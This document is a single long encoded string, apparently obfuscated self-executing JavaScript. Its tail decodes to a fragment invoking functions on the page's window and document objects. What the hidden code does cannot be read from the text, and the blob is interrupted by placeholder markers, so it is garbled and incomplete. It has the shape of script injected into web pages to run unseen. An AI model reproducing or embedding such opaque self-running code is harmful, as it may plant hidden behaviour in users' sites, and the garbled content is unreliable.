avprbzpraHprafprabprKjprarprZjprKDprKHprbPprb7pranprbrprKjprarprZnprLXprazprZPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprZXprKTprarprZrprLXprZPprbPprK/prabpraXpraTpraLprazprK/prLLprarpraPprKTprK/praHprazprK/prLLprLjprbDprLnprL7pra7prKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprbvprKTprK/praHprazprK/prLLprLjprbDprarprL3pranprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprYzprKTprK/praHprazprK/prLLprLjprbDprarpranprLnprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprZXprKTprarprZvprLXprZPprZXprLPpraHpra7prKDprarprZnprZPprK/prbzprbrpraHpraXprK/prZXprKDprKHprLXprLXprLXprK/prK/prKHprarprZnprLXprK/praDprbzprbzprbjprLLprKfprKfprK/prKPpra/prKDprK/gur3gurzgu73gurfgurzgur7gurLgurrgur3prK/prKTpra3prKDprLjprbDprL/pranprL3prKHprKHprKPprK/prKfprK/prLPprb7pranprbrprKjprarprZzprLXprarprYHprKDprarprZnprKHprLPpranprZjprKDprKHprLPprb7pranprbrprKjprarprZ3prLXprKnprZPprZXprKTprarprZ7prKTprarprZ/prLPpra7prafprbrprKDprb7pranprbrprKjprarprZDprLXprLjprbDprLjprLPprarprZDprLTprarprZrprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZDprKPprKPprKHprbPprb7pranprbrprKjprarprZHprLXprarprZrprZPprarprZDprZXprLPprarprZ3prLXprKnprZPprZXprLPpraHpra7prKDprYDprK7prK7prarprZHprZPprK/praXprafprarpraHpraTpra3prK/prZXprLXprLXprLXprLjprbDprLjprbTprbTprKnprYDprK7prK7prarprZHprZPprK/prazpra3prbvpraPprbzprafprbjprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPpravprafprabprbzpraHprabprb3pra3prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/pranpraTpraTprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPprarprZ7prLXprLjprbDprLjprLPpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZnprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprKHprLbprLXprLjprbDprLjprKHprbPprarprZ7prKPprKPprLPprbXprbXprarprZ3prLXprKnprarprZ7prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZzprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprarprZrprZPprarprZLprZXprZPprK/prabpraXpraTpraLprazprK/prZXprKDprKHprLPprbXprbXprbXpraHpra7prKDprZ7prKHpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ7prKHprLPprbXprKDprb/praHprabprazprafprb/prKTprazprafpravprb3praXpra3prabprbzprKHprLMnKSksZSgweDI3OCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();